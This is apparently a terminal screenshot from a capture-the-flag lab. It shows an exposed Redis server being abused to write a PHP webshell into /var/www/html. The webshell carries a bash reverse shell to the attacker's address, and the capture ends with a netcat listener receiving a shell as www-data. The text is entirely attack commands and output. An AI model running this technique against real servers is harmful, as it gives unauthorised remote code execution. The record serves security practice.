 kali@CSpanias: ~/thm/res
File Actions Edit View Help
10.10.214.72:6379> config set dir /var/www/html/
OK
10.10.214.72:6379> config set dbfilename webshell.php
OK
10.10.214.72:6379> set webshell.php "<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.11.54.69/12345 0>&1'\"); ?>"
OK
10.10.214.72:6379> save
OK
10.10.214.72:6379>
┌──(kali㉿CSpanias)-[~/thm/res]
└─$ nc -lnvp 12345
listening on [any] 12345 ...
connect to [10.11.54.69] from (UNKNOWN) [10.10.214.72] 58602
bash: cannot set terminal process group (758): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$